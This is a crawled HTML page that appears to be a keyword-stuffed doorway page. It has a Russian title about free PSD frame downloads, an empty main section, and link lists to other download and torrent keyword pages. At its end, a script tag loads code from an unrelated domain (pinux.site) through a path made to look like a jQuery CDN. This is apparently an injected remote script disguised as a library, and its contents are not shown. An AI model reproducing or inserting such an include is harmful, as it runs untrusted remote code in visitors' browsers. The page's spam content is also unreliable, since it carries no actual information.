

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iewopieji.sjackman.ca/jrh-ramki-v-formate-psd-skachat-besplatno.html
body_size: 1822
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Рамки в формате psd скачать бесплатно - iewopieji.sjackman.ca</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iewopieji.sjackman.ca</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Рамки в формате psd скачать бесплатно</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jrh-minsk-moskva-raspisanie-poezdov-i-cena.html">Минск москва расписание поездов и цена</a></li>
                                <li><a href="jrh-artist-filatov-leonid.html">Артист филатов леонид</a></li>
                                <li><a href="jrh-skachat-tekst-pesni-tvori-dobro.html">Скачать текст песни твори добро</a></li>
                                <li><a href="jrh-mody-dlya-test-drayv-ultimatum.html">Моды для тест драйв ультиматум</a></li>
                                <li><a href="jrh-skachat-drayver-dlya-canon-mf4700-series.html">Скачать драйвер для canon mf4700 series</a></li>
                                <li><a href="jrh-skachat-pravila-basketbola.html">Скачать правила баскетбола</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-skachat-mod-taunkraft-3-1-7-10.html">Скачать мод таункрафт 3 1 7 10</a></li>
                                            <li><a href="jrh-ottawan-skachat-albom.html">Ottawan скачать альбом</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-skachat-besplatno-igru-vinks-klub-na-android.html">Скачать бесплатно игру винкс клуб на андроид</a></li>
                                            <li><a href="jrh-shablony-lending-dlya-wordpress.html">Шаблоны лендинг для wordpress</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-rolik-iz-fotografiy.html">Ролик из фотографий</a></li>
                                            <li><a href="jrh-film-poltergeyst-skachat-torrent.html">Фильм полтергейст скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-kak-nazyvaetsya-programma-dlya-obrabotki-fotografiy.html">Как называется программа для обработки фотографий</a></li>
                                            <li><a href="jrh-zapros-na-vypisku-iz-reestra-akcionerov-obrazec.html">Запрос на выписку из реестра акционеров образец</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
